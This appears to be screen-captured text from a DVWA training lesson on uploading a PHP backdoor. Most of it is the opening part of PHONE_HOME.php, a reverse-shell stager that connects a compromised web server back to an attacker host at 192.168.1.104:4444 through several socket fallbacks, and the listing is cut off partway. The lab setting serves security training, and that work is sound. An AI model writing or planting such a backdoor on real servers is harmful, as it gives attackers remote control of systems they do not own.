 Applications Places System Mon Dec 18, 10:30 AM
Damn Vulnerable Web App (DVWA): Lesson 8: Upload PHP Backdoor Payload - Mozilla Firefox
root@root: ~/backdoor
File Edit View Terminal Help
GNU nano 2.2.2 File: PHONE_HOME.php
<?php
error_reporting(0);
# The payload handler overwrites this with the correct LHOST before sending
# it to the victim.
$ip = '192.168.1.104';
$port = 4444;
if (FALSE !== strpos($ip, ":")) {
# ipv6 requires brackets around the address
$ip = "[". $ip ."]";
}
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
} elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port);
$s_type = 'stream';
} elseif (($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) { die(); }
$s_type = 'socket';
<< back | track 5
[ Read 53 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
root@root: ~ root@root: ~/ba... cwf - File Browser Damn Vulnerabl...